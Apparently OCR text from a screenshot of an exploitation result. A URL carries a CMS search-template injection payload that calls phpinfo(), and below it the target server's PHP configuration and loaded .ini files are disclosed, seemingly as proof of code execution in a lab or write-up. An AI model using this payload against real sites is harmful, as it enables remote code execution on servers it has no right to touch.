 不安全 | 101.71.29.5:10003/?content=<search>{i{haha:type}</search>&searchnum={end%20if}&type=f:phpinfo()}
source code
PHP Version 7.0.33-0ubuntu0.16.04.3
php
System Linux ubuntu 4.4.0-161-generic #189-Ubuntu SMP Tue Aug 27 08:10:16 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-enable-env.ini, /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-gmp.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-intl.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-ldap.ini,
/etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mcrypt.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_sqlite.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-simplexml.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sqlite3.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini,
/etc/php/7.0/apache2/conf.d/20-wddx.ini, /etc/php/7.0/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.0/apache2/conf.d/20-xsl.ini,
/etc/php/7.0/apache2/conf.d/20-zip.ini, /etc/php/7.0/apache2/conf.d/90-strict-sessions.ini